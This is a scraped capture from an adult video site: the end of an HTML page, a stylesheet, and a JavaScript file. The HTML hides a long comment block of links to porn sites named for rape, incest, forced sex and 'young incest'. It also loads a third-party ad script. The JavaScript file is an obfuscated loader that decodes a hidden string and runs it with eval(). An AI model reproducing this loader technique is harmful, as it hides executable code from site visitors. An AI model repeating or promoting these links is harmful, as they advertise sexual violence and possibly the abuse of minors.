<!-- <a href="https://pornoinceste.me/" data-ct="3218903715"><i class="la la-chevron-circle-right"></i> pornoinceste.me</a><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-chevron-circle-right"></i> inzestpornoxxx</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-chevron-circle-right"></i> puretaboovideo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="la la-chevron-circle-right"></i> enjoyrealincest</a><a href="https://tabooporn.name/" data-ct="1732470595"><i class="la la-chevron-circle-right"></i> taboo porn</a><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://porntaboofamily.com/" data-ct="3795966225"><i class="la la-chevron-circle-right"></i> porn taboo family</a><a href="https://xxxtaboo.net/" data-ct="4199375228"><i class="la la-chevron-circle-right"></i> XXX Taboo Videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-chevron-circle-right"></i> the taboo porn</a><a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://forcedanalsite.com/" data-ct="3856095454"><i class="la la-chevron-circle-right"></i> forced anal site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://deutscheinzestfilme.pro/css/styles.css
body_size: 2831
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 113, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 113, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 113, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
    .search-form { left: 5px; right: 5px; }
    .search-form .s-list a, .full-column .s-list a { font-size: 16px; }
    .filters-button { padding: 0 20px; font-size: 16px; height: 40px; line-height: 40px; }
    .filters { top: 65px; }
    .thumbs-container li { width: 310px; }
    .thumbs-container p { font-size: 16px; }
    .thumbs-container a.if-cat-thumb p { font-size: 18px; }
    .list a { font-size: 17px; }
    .tradlist a { font-size: 15px; } 
    #scroll-top { right: 20px; bottom: 20px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .brka { float: left; }
    .brka-3 { display: inline-block; }
    .full-container { margin: 20px 5px 0 5px; padding-bottom: 15px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
}

@media all and (min-width:1260px) {
    .main-container { width: 1240px; }
    .brka-wide-desk { margin-top: 20px; }
    h1, h2 { font-size: 26px; }
    .s-list { margin-right: 80px; }
    .brka-4 { display: inline-block; }
    .list a { width: calc(16.6666% - 50px); font-size: 16px; }
    .tradlist a { font-size: 14px; width: calc(16.6666% - 40px); } 
    .brka { margin: 10px 5px 0 5px; }
    .full-info { float: left; padding-right: 40px; padding-top: 8px; }
    .full-info i { display: block; height: 50px; line-height: 50px; font-size: 40px; }
    .full-info i.la-play { font-size: 44px; }
    .full-info a, .full-info span { font-size: 16px; }
    .full-column h1 { padding: 15px 0 0 20px; }
    .full-video { padding-bottom: 0; height: 520px; }
}

@media all and (min-width:1570px) {
    .main-container { width: 1550px; }
    h1, h2 { font-size: 28px; }
    .brka-5 { display: inline-block; }
    .list a { font-size: 20px; }
    .tradlist a { font-size: 16px; } 
    .full-brkas-container .brka-3 { display: block; }
    .full-video { padding-bottom: 56.25%; height: auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://deutscheinzestfilme.pro/js/Lw86ikpxfnathrsBcyE50B.js
body_size: 21524
content:
function cpdk(rjonf){var qsfeyzdh='Z';var jkzj='A';var vspzz=[];var czzweperv=new RegExp('['+jkzj+'-'+qsfeyzdh+']');var uepin=rjonf.split(czzweperv);for(var i=0;i<uepin.length;i++){vspzz.push(String.fromCharCode(parseInt(uepin[i],19)/(8)));}eval(vspzz.splice(1,vspzz.length).join(''));}cpdk('[base64]'); 
     